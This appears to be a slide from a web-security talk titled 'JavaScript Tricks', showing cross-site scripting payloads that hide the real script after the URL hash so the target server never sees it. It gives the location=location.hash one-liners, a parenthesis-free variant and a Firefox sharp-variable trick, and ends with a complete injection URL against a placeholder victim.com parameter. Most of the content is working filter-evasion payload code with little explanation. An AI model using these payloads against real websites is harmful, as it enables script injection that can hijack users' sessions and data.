 JavaScript Tricks

location=location.hash.slice(1); //avoid the #

location=location.hash //FF only

• Payload comes after hash in URL
• Victim website does not see true payload
• No parenthesis in second one
• In FireFox, you can incorporate the hash symbol as a sharp variable, #0={}

http://victim.com/?param=";location=location.hash)//#0={};alert(0)